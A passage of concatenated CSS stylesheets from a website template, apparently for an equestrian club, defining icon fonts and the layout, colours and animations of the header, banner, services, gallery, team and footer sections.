  content: "\e09d";
}
.icon-target:before {
  content: "\e09e";
}
.icon-credit-card:before {
  content: "\e025";
}
.icon-paypal:before {
  content: "\e608";
}
.icon-social-tumblr:before {
  content: "\e00a";
}
.icon-social-twitter:before {
  content: "\e009";
}
.icon-social-facebook:before {
  content: "\e00b";
}
.icon-social-instagram:before {
  content: "\e609";
}
.icon-social-linkedin:before {
  content: "\e60a";
}
.icon-social-pinterest:before {
  content: "\e60b";
}
.icon-social-github:before {
  content: "\e60c";
}
.icon-social-google:before {
  content: "\e60d";
}
.icon-social-reddit:before {
  content: "\e60e";
}
.icon-social-skype:before {
  content: "\e60f";
}
.icon-social-dribbble:before {
  content: "\e00d";
}
.icon-social-behance:before {
  content: "\e610";
}
.icon-social-foursqare:before {
  content: "\e611";
}
.icon-social-soundcloud:before {
  content: "\e612";
}
.icon-social-spotify:before {
  content: "\e613";
}
.icon-social-stumbleupon:before {
  content: "\e614";
}
.icon-social-youtube:before {
  content: "\e008";
}
.icon-social-dropbox:before {
  content: "\e00c";
}
.icon-social-vkontakte:before {
  content: "\e618";
}
.icon-social-steam:before {
  content: "\e620";
}
</file>
<file: css/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 28/07/2017 14:41
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon-.eot#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg.html#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg.html#Flaticon") format("svg");
  }
}

.flaticon {   
  font-family: Flaticon;
  font-size: 20px;
  font-style: normal;
}

.flaticon-animal:before { content: "\f100"; }
.flaticon-email-filled-closed-envelope:before { content: "\f101"; }
.flaticon-social:before { content: "\f102"; }
.flaticon-gmail-logo:before { content: "\f103"; }
.flaticon-placeholder:before { content: "\f104"; }
.flaticon-old-typical-phone:before { content: "\f105"; }
.flaticon-vaulting-horse:before { content: "\f106"; }
.flaticon-tool:before { content: "\f107"; }
.flaticon-shield:before { content: "\f108"; }
.flaticon-smile:before { content: "\f109"; }
.flaticon-trophy:before { content: "\f10a"; }
.flaticon-notepad:before { content: "\f10b"; }
.flaticon-trainer:before { content: "\f10c"; }
.flaticon-sports:before { content: "\f10d"; }
.flaticon-people-1:before { content: "\f10e"; }
.flaticon-doctor:before { content: "\f10f"; }
.flaticon-people:before { content: "\f110"; }
.flaticon-white-jumping-horse-outline:before { content: "\f111"; }
.flaticon-horseshoe:before { content: "\f112"; }
.flaticon-black:before { content: "\f113"; }
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,400i,700,700i'); 

body {
    font-family: 'PT Serif', serif;
    font-size: 15px;
    line-height: 24px;
    color: #595b61;
    background-color: #fff;
}
/*----Normal Css Start----*/

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: 'PT Serif', serif;
    font-weight: 500;
    line-height: 1.1;
    color: #324060;
}
.hc_marger_btm30 {
    margin-bottom: 30px;
}
.hc_color1 {
    color: #ee5f32;
}
.padding_left {
    padding-left: 0px;
}
.padding_right {
    padding-right: 0px;
}
a:focus {
    outline: none;
    outline-offset: 0px;
    text-decoration: none;
}
/*----Top Header Css Start----*/

.hc_top_wrapper {
    width: 100%;
    float: left;
    background-color: #121526;
    padding: 20px 0px;
}
.hc_logo {
    width: 100%;
    float: left;
}
.hc_top_info {
    float: right;
    width: 65%;
    margin: 15px 0px 0px;
}
.hc_top_data {
    float: left;
    margin-right: 25px;
    width: 40%;
}
.hc_search {
    float: right;
    padding: 15px 0px;
}
.hc_top_data span {
    float: left;
    width: 25%;
}
.hc_top_loc {
    float: left;
    width: 75%;
}
.hc_top_loc h3 {
    margin: 0px;
    text-transform: capitalize;
    font-size: 17px;
    color: #ee5f32;
    font-weight: 600;
}
.hc_top_data span i {
    font-size: 40px;
    color: #ffffff;
}
.hc_top_loc p {
    font-size: 14px;
    margin: 0px;
    margin-top: 5px;
    color: #ffffff;
}
.hc_search i {
    font-size: 20px;
    color: #ffffff;
    margin: 15px 0px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_search i:hover {
    color: #ee5f32;
}
.hc_top_inner {
    position: relative;
    width: 100%;
    float: left;
}
.hc_search_wrapper {
    position: absolute;
    top: 129%;
    left: 0;
    width: 100%;
    height: 54px;
    background-color: #ee5f32;
    z-index: 1;
    padding: 7px 60px;
    display: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_search_field {
    width: 100%;
    float: left;
    position: relative;
}
.hc_search_close {
    position: absolute;
    right: 15px;
    top: 16px;
    font-size: 23px;
    color: #ffffff;
    cursor: pointer;
}
.hc_search_field input[type="search"] {
    width: 100%;
    border: 1px solid transparent;
    padding: 2px 55px 2px 15px;
    height: 40px;
}
.hc_search_field button {
    position: absolute;
    right: 0px;
    top: 0;
    background-color: #324060;
    border: none;
    height: 40px;
    padding: 0px 15px;
    text-transform: capitalize;
    color: #ffffff;
}
.hc_search_wrapper.hc_search_open {
    animation: zoomIn 1s 1 both .25s;
    -webkit-animation: zoomIn 1s 1 both .25s;
    -moz-animation: zoomIn 1s 1 both .25s;
    -ms-animation: zoomIn 1s 1 both .25s;
    -o-animation: zoomIn 1s 1 both .25s;
    display: block;
}
.hc_search_field input[type="search"]:focus,
.hc_search_field button:focus {
    outline: none;
}
/*----Menu Css Start----*/

.hc_menu_wrapper {
    width: 100%;
    float: left;
}
.hc_menu {
    width: 100%;
    float: left;
    text-align: center;
}
.hc_menu ul {
    padding: 0px;
    margin: 0px;
    text-align: center;
    display: inline-block;
}
.hc_menu ul li {
    display: inline-block;
    list-style: none;
}
.hc_menu_wrapper nav.navbar {
    min-height: auto;
    margin-bottom: 0px;
    border: none;
    border-radius: 0px;
}
.hc_menu_wrapper .navbar-collapse {
    padding-right: 0px;
    padding-left: 0px;
}
.hc_menu > ul > li > a {
    font-size: 15px;
    text-transform: uppercase;
    color: #324060;
    padding: 15px 20px;
    display: block;
    font-weight: bold;
    letter-spacing: 1px;
    position: relative;
    transition: all 0.25s ease-in-out;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
}
.hc_menu > ul > li > a:focus {
    text-decoration: none;
}
.hc_menu > ul > li > a.active {
    color: #ee5f32;
}
.hc_menu > ul > li > a:hover {
    color: #ee5f32;
    text-decoration: none;
}
.hc_menu > ul > li > a.active:before {
    right: 0;
    z-index: 1;
}
.hc_menu > ul > li > a:before {
    content: "";
    position: absolute;
    z-index: 1;
    left: 0;
    right: 100%;
    bottom: 0;
    background: #ee5f32;
    height: 3px;
    -webkit-transition-property: right;
    transition-property: right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.hc_menu > ul > li > a:hover:before {
    right: 0;
}
/*----Banner Css Start----*/

.hc_banner_wrapper {
    float: left;
    width: 100%;
}
.hc_banner_wrapper .swiper-container {
    height: auto;
}
.hc_banner_data {
    text-align: center;
    padding: 200px 40px 0 40px;
    position: relative;
    height: 550px;
    z-index: 1;
}
.hc_banner_overlay {
    position: absolute;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.45);
    width: 100%;
    height: 100%;
}
.hc_banner_data h1 {
    margin: 0px;
    text-transform: capitalize;
    color: #ffffff;
    font-size: 35px;
    margin-top: 30px;
}
.swiper-slide-active .hc_banner_data h1 {
    animation: zoomIn 1s 1 both .5s;
    -webkit-animation: zoomIn 1s 1 both .5s;
    -moz-animation: zoomIn 1s 1 both .5s;
    -ms-animation: zoomIn 1s 1 both .5s;
    -o-animation: zoomIn 1s 1 both .5s;
}
.swiper-slide-active .hc_banner_data h2 {
    animation: flipInX 1s 1 both 1.0s;
    -webkit-animation: flipInX 1s 1 both 1.0s;
    -moz-animation: flipInX 1s 1 both 1.0s;
    -ms-animation: flipInX 1s 1 both 1.0s;
    -o-animation: flipInX 1s 1 both 1.0s;
}
.swiper-slide-active .hc_banner_data p {
    animation: zoomIn 1s 1 both 1.5s;
    -webkit-animation: zoomIn 1s 1 both 1.5s;
    -moz-animation: zoomIn 1s 1 both 1.5s;
    -ms-animation: zoomIn 1s 1 both 1.5s;
    -o-animation: zoomIn 1s 1 both 1.5s;
}
.swiper-slide-active .hc_banner_data a.hc_button {
    animation: fadeInUp 1s 1 both 2.0s;
    -webkit-animation: fadeInUp 1s 1 both 2.0s;
    -moz-animation: fadeInUp 1s 1 both 2.0s;
    -ms-animation: fadeInUp 1s 1 both 2.0s;
    -o-animation: fadeInUp 1s 1 both 2.0s;
}
.hc_banner_data h2 {
    margin: 0px;
    font-size: 50px;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: bold;
    padding-top: 15px;
}
.hc_banner_data p {
    color: #ffffff;
    font-size: 18px;
    text-transform: capitalize;
    margin: 15px 0px;
}
.hc_banner_data a.hc_button {
    margin-top: 30px;
}
.hc_banner_wrapper .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    opacity: 0.5;
}
.hc_banner_wrapper .swiper-pagination-bullet-active {
    opacity: 1;
    background: #ee5f32;
}
.hc_banner_wrapper .swiper-pagination-fraction,
.hc_banner_wrapper .swiper-pagination-custom,
.hc_banner_wrapper .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 30px;
}
.hc_banner_wrapper .swiper-button-prev,
.hc_banner_wrapper .swiper-button-next {
    top: 50%;
    width: 30px;
    height: 50px;
    margin-top: 0px;
    -moz-background-size: none;
    -webkit-background-size: none;
    background-size: none;
    border: 1px solid #ffffff;
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_banner_wrapper .swiper-button-prev:hover,
.hc_banner_wrapper .swiper-button-next:hover {
    color: #ee5f32;
    border-color: #ee5f32;
}
.hc_banner_wrapper .swiper-button-prev,
.hc_banner_wrapper .swiper-container-rtl .swiper-button-next {
    background-image: none;
    left: 10px;
}
.hc_banner_wrapper .swiper-button-next,
.hc_banner_wrapper .swiper-container-rtl .swiper-button-prev {
    background-image: none;
    right: 10px;
}
.hc_team_img {
    overflow: hidden;
    position: relative;
}
@keyframes flipInX {
    from {
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        animation-timing-function: ease-in;
        opacity: 0;
    }
    40% {
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        animation-timing-function: ease-in;
    }
    60% {
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1;
    }
    80% {
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    }
    to {
        transform: perspective(400px);
    }
}
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translate3d(0, 100%, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
/*----About Css Start----*/

.hc_about_wrapper {
    width: 100%;
    float: left;
    background-color: #ffffff;
}
.hc_about_data {
    padding: 100px 0px;
}
.hc_about_data h5 {
    margin-top: 0px;
    font-size: 17px;
    text-transform: capitalize;
    font-weight: 600;
    color: #ee5f32;
}
.hc_about_data h1 {
    font-size: 35px;
    font-weight: 600;
    line-height: 44px;
    margin: 0px;
    padding: 10px 0px 20px;
}
.hc_about_data p {
    margin: 0px;
    font-size: 16px;
    line-height: 26px;
}
.hc_about_wrapper .hc_about_img {
    margin-top: 100px;
    text-align: center;
}
/*----Service Css Start----*/

.hc_service_wrapper {
    width: 100%;
    float: left;
    background-color: #f6f6f6;
    padding: 80px 0px;
}
.hc_heading_wrapper {
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 50px;
}
h1.hc_heading {
    text-align: center;
    margin: 0px;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 30px;
    position: relative;
    display: inline-block;
}
h1.hc_heading:before {
    position: absolute;
    content: "\f113";
    font-family: Flaticon;
    left: -35px;
    color: #ee5f32;
}
h1.hc_heading:after {
    position: absolute;
    content: "\f113";
    font-family: Flaticon;
    right: -35px;
    color: #ee5f32;
    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
}
.hc_service_inner {
    width: 100%;
    float: left;
    margin-top: 50px;
}
.hc_service_box {
    background-color: #ffffff;
    padding: 0px 20px;
    text-align: center;
    position: relative;
    padding-bottom: 30px;
}
.hc_service_icon {
    width: 100px;
    height: 100px;
    display: inline-block;
    background-color: #ee5f32;
    line-height: 90px;
    border-radius: 100%;
    margin-top: -50px;
    border: 6px solid #f6f6f6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.hc_service_box:hover .hc_service_icon {
    background-color: #ffffff;
    border-color: #ee5f32;
}
.hc_service_box:hover .hc_service_icon i.flaticon {
    color: #ee5f32;
}
.hc_service_icon i.flaticon {
    color: #ffffff;
    font-size: 30px;
}
.hc_service_box h2 {
    font-size: 20px;
    font-weight: 600;
    margin: 15px 0px;
}
.hc_readmore {
    background-color: #ee5f32;
    padding: 7px 20px;
    color: #ffffff;
    text-transform: capitalize;
    display: inline-block;
    border-radius: 24px;
    border: 3px solid #f6f6f6;
    margin-top: 11px;
    position: absolute;
    left: 50%;
    bottom: -19px;
    font-size: 15px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
}
.hc_readmore:hover {
    background-color: #ffffff;
    color: #ee5f32;
    text-decoration: none;
    border: 3px solid #ee5f32;
}
.hc_service_box p {
    margin-bottom: 20px;
    font-size: 15px;
}
/*----Featured Video Css Start----*/

.hc_video_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_video_inner {
    margin-top: 10px;
}
.hc_video_data {
    width: 100%;
    float: left;
}
.hc_video_data h1 {
    margin: 0px;
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 22px;
}
.hc_video_data p {
    margin-bottom: 20px;
}
.hc_video {
    width: 100%;
    float: left;
    position: relative;
}
.hc_video_overlay {
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
}
.hc_video_overlay i {
    position: absolute;
    left: 50%;
    top: 50%;
    color: #ffffff;
    font-size: 25px;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    border: 2px solid #ee5f32;
    border-radius: 100%;
    cursor: pointer;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}
.hc_btn_wrapper {
    margin-top: 30px;
    text-align: center;
}
.hc_button {
    display: inline-block;
    background-color: #ee5f32;
    color: #ffffff;
    font-size: 16px;
    height: 50px;
    padding: 0px 47px;
    line-height: 45px;
    border: 2px solid transparent;
    text-transform: capitalize;
    border-radius: 24px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.hc_button:focus {
    outline: none;
    text-decoration: none;
}
.hc_button:hover {
    text-decoration: none;
    background-color: #ffffff;
    color: #ee5f32;
    border-color: #ee5f32;
}
/*----Testimonial Css Start----*/

.hc_test_wrapper {
    width: 100%;
    float: left;
    background-color: #ee5f32;
    padding: 80px 0px;
}
.hc_test_wrapper h1.hc_heading {
    color: #ffffff;
}
.hc_test_slider {
    text-align: center;
}
.hc_test_slider p.test_data {
    margin: 0px;
    font-size: 22px;
    width: 80%;
    display: inline-block;
    color: #ffffff;
    font-weight: bold;
    line-height: 32px;
    padding: 20px 0px 50px;
}
.hc_test_slider .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
}
.hc_test_slider .swiper-pagination-bullet-active {
    background: #ffffff;
}
.hc_test_img {
    display: inline-block;
}
.hc_test_img img {
    border-radius: 100%;
}
.hc_test_slider .swiper-slide h3 {
    color: #ffffff;
    font-size: 20px;
    margin: 0px;
    padding-top: 15px;
}
.hc_test_slider .swiper-button-prev,
.hc_test_slider .swiper-button-next {
    width: 30px;
    height: 50px;
    border: 1px solid #ffffff;
    line-height: 50px;
    color: #ffffff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.hc_test_slider .swiper-button-prev,
.hc_test_slider .swiper-container-rtl .swiper-button-next {
    background-image: none;
    left: 10px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
}
.hc_test_slider .swiper-button-next,
.hc_test_slider .swiper-container-rtl .swiper-button-prev {
    background-image: none;
    right: 10px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
}
.hc_test_slider .swiper-button-prev.swiper-button-disabled,
.hc_test_slider .swiper-button-next.swiper-button-disabled {
    opacity: 1;
}
.hc_test_slider .swiper-container:hover .swiper-button-prev,
.hc_test_slider .swiper-container:hover .hc_test_slider .swiper-container-rtl .swiper-button-next {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}
.hc_test_slider .swiper-container:hover .swiper-button-next,
.swiper-container:hover .hc_test_slider .swiper-container-rtl .swiper-button-prev {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}
/*---gallery css start----*/

.hc_gallery_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_gallery_inner {
    margin-top: 10px;
}
.hc_gallery_img {
    width: 100%;
    float: left;
    position: relative;
    z-index: 1;
}
.hc_gal_ovrly {
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.hc_gal_buttons {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.hc_gal_buttons a {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    background: #ee5f32;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    text-decoration: none;
    width: 40px;
    height: 40px;
    margin: 0 1px;
    color: #ffffff;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405);
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405);
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405);
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405);
}
.hc_gal_buttons a:focus {
    outline: none;
}
.hc_gal_buttons .icon-picture {
    -webkit-transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    -ms-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.hc_gallery_img:hover .hc_gal_ovrly {
    opacity: 1;
}
.hc_gallery_img:hover .hc_gal_buttons a {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/*----counter css start----*/

.hc_counter_wrapper {
    width: 100%;
    float: left;
    background-image: url("../images/img12.jpg");
    background-size: cover;
    position: relative;
    padding: 80px 0px;
    background-attachment: fixed;
}
.hc_counter_wrapper:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
}
.hc_counter_box {
    text-align: center;
    position: relative;
    z-index: 1;
    float: left;
    width: 100%;
}
.hc_counter_box i.flaticon {
    font-size: 60px;
    color: #ee5f32;
    line-height: 60px;
}
.hc_counter_box h2 {
    margin: 15px 0px 10px;
    color: #ffffff;
    font-weight: bold;
    font-size: 30px;
}
.hc_counter_box p {
    font-size: 20px;
    color: #ffffff;
    text-transform: capitalize;
    margin: 0px;
}
/*----Team css start----*/

.hc_team_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_team_slider {
    margin-top: 10px;
}
.hc_team_box {
    text-align: center;
}
.hc_team_box img {
    width: 100%;
    display: inline-block;
    -webkit-transition: all 0.5s;
    -khtml-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.hc_team_box h2 {
    font-size: 20px;
    font-weight: bold;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 0px;
}
.hc_team_box h2:after {
    position: absolute;
    content: "";
    background-color: #ee5f32;
    width: 60px;
    height: 1px;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}
.hc_team_box p {
    font-size: 16px;
    text-transform: capitalize;
    padding-top: 7px;
    margin: 0px;
}
.hc_team_slider .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: 0.2;
}
.hc_team_slider .swiper-button-prev,
.hc_team_slider .swiper-button-next {
    top: 40%;
    width: 30px;
    height: 50px;
    margin-top: 0px;
    -moz-background-size: none;
    -webkit-background-size: none;
    background-size: none;
    border: 1px solid #ffffff;
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_team_slider .swiper-button-prev:hover,
.hc_team_slider .swiper-button-next:hover {
    color: #ee5f32;
    border-color: #ee5f32;
}
.hc_team_slider .swiper-button-prev,
.hc_team_slider .swiper-container-rtl .swiper-button-next {
    background-image: none;
    left: 10px;
}
.hc_team_slider .swiper-button-next,
.hc_team_slider .swiper-container-rtl .swiper-button-prev {
    background-image: none;
    right: 10px;
}
.hc_team_img {
    overflow: hidden;
    position: relative;
}
.swiper-slide.swiper-slide-active img {
    animation: zoomIn 1s 1 both .2s;
    -webkit-animation: zoomIn 1s 1 both .2s;
    -moz-animation: zoomIn 1s 1 both .2s;
    -ms-animation: zoomIn 1s 1 both .2s;
    -o-animation: zoomIn 1s 1 both .2s;
}
@keyframes zoomIn {
    from {
        opacity: 0;
        transform: scale3d(.3, .3, .3);
    }
    50% {
        opacity: 1;
    }
}
.zoomIn {
    animation-name: zoomIn;
}
.hc_so_caption {
    background: #324060;
    width: 100%;
    height: 20%;
    bottom: 0;
    position: absolute;
    left: 0;
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    -ms-transform-origin: bottom;
    -o-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transform: perspective(600px) rotateX(90deg);
    -moz-transform: perspective(600px) rotateX(90deg);
    -ms-transform: perspective(600px) rotateX(90deg);
    -o-transform: perspective(600px) rotateX(90deg);
    transform: perspective(600px) rotateX(90deg);
    overflow: auto;
    padding: 0 15px;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.hc_team_box:hover .hc_so_caption {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateX(0deg);
    -moz-transform: perspective(600px) rotateX(0deg);
    -ms-transform: perspective(600px) rotateX(0deg);
    -o-transform: perspective(600px) rotateX(0deg);
    transform: perspective(600px) rotateX(0deg);
}
.hc_team_img ul {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    text-align: center;
    margin-top: 18px;
}
.hc_team_img ul li {
    display: inline-block;
    list-style: none;
    margin: 0px 3px;
}
.hc_team_img ul li a {
    width: 38px;
    height: 38px;
    display: block;
    color: #ffffff;
    background-color: #ee5f32;
    line-height: 40px;
    border-radius: 100%;
    font-size: 17px;
}
.hc_team_img ul li a:hover {
    text-decoration: none;
}
/*----footer css start----*/

.hc_footer_wrapper {
    width: 100%;
    float: left;
    background-color: #16192c;
    padding: 80px 0px;
}
.hc_footer_box {
    width: 100%;
    float: left;
}
h2.hc_foo_heading {
    margin: 0px;
    color: #ffffff;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: bold;
    position: relative;
    padding-bottom: 12px;
}
h2.hc_foo_heading:after {
    position: absolute;
    content: "";
    background-color: #ee5f32;
    width: 70px;
    height: 1px;
    top: 100%;
    left: 0;
}
.hc_footer_box p {
    color: #ffffff;
    font-size: 16px;
    padding-top: 20px;
    margin: 0px;
    padding-bottom: 20px;
}
.hc_footer_box ul {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    margin-top: 10px;
}
.hc_footer_box ul li {
    width: 100%;
    float: left;
    list-style: none;
    color: #ffffff;
    font-size: 16px;
    padding: 10px 0px;
    border-bottom: 1px solid #ee5f32;
}
.hc_footer_box ul li:last-child {
    border-bottom: none;
}
.hc_footer_box ul li span {
    float: right;
    text-transform: capitalize;
}
.hc_footer_box .form-group {
    margin-bottom: 0px;
    position: relative;
}
.hc_footer_box .form-control {
    height: 50px;
    padding: 6px 12px 6px 50px;
    font-size: 16px;
    background-image: none;
    border: 2px solid transparent;
    border-radius: 24px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.hc_footer_box .form-control:focus {
    border-color: #ee5f32;
}
.hc_form_icon {
    position: absolute;
    top: 50%;
    left: 20px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.hc_form_icon .flaticon {
    font-size: 18px;
    color: #ee5f32;
}
.hc_btm_footer_wrapper {
    width: 100%;
    float: left;
    background-color: #121526;
    padding: 20px 0px;
}
.copyright {
    text-align: center;
    color: #ffffff;
    font-size: 16px;
    margin: 0px;
}
/*----About Page Css Start----*/

.hc_bread_wrapper {
    width: 100%;
    float: left;
    background-image: url("http://via.placeholder.com/1920x450");
    background-size: cover;
    position: relative;
    padding: 210px 0px 80px;
}
.hc_bread_wrapper:after {
    position: absolute;
    content: "";
    background-color: rgba(0, 0, 0, 0.2);
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}
.hc_bread_text {
    position: relative;
    z-index: 1;
}
.hc_bread_text h1 {
    margin: 0px;
    color: #ffffff;
    text-transform: capitalize;
    font-size: 30px;
    font-weight: bold;
}
.hc_bread_text ul.breadcrumb {
    padding-left: 0px;
    background-color: transparent;
    margin: 0px;
    padding-top: 10px;
}
.hc_bread_text ul.breadcrumb li {
    color: #ffffff;
    text-transform: capitalize;
    font-size: 16px;
}
.hc_bread_text ul.breadcrumb li a {
    color: #ee5f32;
}
.hc_bread_text .breadcrumb > li + li:before {
    color: #ffffff;
}
.hc_bread_text ul.breadcrumb li a:hover {
    text-decoration: none;
}
.hc_choose_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
h1.hc_heading1 {
    margin: 0px;
    font-size: 30px;
    font-weight: bold;
}
.hc_choose_data {
    width: 100%;
    float: left;
    margin-top: 15px;
}
.hc_choose_data p {
    font-size: 15px;
    margin-bottom: 25px;
}
.hc_choose_point {
    width: 100%;
    float: left;
    border: 1px solid #ee5f32;
    margin-bottom: 30px;
}
.hc_choose_icon {
    width: 100px;
    float: left;
    background-color: #ee5f32;
